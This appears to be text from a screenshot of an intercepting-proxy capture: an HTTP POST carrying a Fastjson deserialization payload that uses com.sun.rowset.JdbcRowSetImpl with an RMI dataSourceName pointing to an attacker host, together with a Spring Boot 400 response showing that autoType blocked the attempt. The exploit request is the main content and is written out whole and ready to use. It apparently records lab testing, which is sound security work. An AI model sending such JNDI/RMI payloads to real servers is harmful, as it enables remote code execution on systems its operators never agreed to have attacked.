 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.126.148:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 163
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.0.135:7777/TouchFile",
"autoCommit":true
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Content-Length: 472
Date: Sat, 07 Dec 2019 09:05:17 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Sat Dec 07 09:05:16 UTC
2019</div><div>There was an unexpected error (type=Bad Request,
status=400).</div><div>JSON parse error: autoType is not support.
com.sun.rowset.JdbcRowSetImpl; nested exception is
com.alibaba.fastjson.JSONException: autoType is not support.
com.sun.rowset.JdbcRowSetImpl</div></body></html>